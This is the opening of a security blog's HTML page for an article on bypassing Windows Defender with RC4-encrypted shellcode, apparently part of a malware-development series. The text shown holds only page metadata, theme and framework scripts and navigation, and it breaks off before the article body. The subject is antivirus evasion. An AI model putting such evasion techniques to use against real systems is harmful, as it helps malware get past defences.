



<file: posts/maldev/0x3-windef-bypass-rc4/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>0x03 - Bypassing Windows Defender using RC4 Encryption - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="0x03 - Bypassing Windows Defender using RC4 Encryption - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/maldev/0x3-windef-bypass-rc4/"><meta property="og:title" content="0x03 - Bypassing Windows Defender using RC4 Encryption - r0x0rz"><meta property="og:description" content="0x03 - Bypassing Windows Defender using RC4 Encryption - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/maldev/0x3-windef-bypass-rc4/"><meta name="twitter:title" content="0x03 - Bypassing Windows Defender using RC4 Encryption - r0x0rz"><meta name="twitter:description" content="0x03 - Bypassing Windows Defender using RC4 Encryption - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"0x03 - Bypassing Windows Defender using RC4 Encryption","description":"0x03 - Bypassing Windows Defender using RC4 Encryption","keywords":["Malware","Shellcode","Red Team","Process Injection","AV Bypass"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2025-11-22","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating 